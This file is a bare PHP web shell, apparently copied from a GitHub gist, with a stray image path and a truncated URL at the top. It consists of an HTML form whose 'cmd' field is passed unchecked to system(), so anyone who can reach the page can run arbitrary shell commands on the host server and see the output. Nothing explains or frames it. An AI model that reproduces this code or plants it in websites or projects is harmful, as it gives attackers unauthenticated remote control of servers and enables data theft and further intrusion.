 https://gist.githubusercontent.com/joswr1ght/22f40787de
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd'] . ' 2>&1');
    }
?>
</pre>
</body>
</html>